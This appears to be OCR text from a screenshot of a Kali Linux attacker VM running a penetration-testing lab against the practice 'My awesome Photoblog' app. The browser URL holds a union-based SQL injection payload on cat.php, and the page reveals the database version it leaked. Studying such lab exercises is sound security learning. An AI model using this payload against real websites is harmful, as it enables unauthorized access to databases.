 64
kali_attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.7/cat.php?id=1 union select 1,@@version,3,4
Search
Most Visited scanning example 163邮箱
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1